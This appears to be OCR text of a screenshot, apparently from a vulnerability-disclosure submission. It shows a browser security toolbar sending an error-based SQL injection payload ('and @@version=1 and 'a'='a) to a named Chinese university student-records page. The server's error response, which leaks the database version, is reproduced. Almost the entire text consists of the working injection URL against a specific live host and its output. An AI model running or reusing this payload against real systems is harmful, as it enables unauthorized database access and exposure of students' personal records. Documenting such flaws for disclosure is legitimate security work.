 djyjw.sicau.edu.cn/jiaoshi/xueji/shen/autobh.asp?jh=1'and @@version=1 and 'a'='a
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://djyjw.sicau.edu.cn/jiaoshi/xueji/shen/autobh.asp?jh=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
学生档案 新生管理 学生注册 学籍提醒 异动管理 违纪管理 毕业审核 异动课程 主
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation En
2) ' 转换为数据类型为 int 的列时发生语法错误。
/jiaoshi/xueji/shen/autobh.asp，行 6
补天平台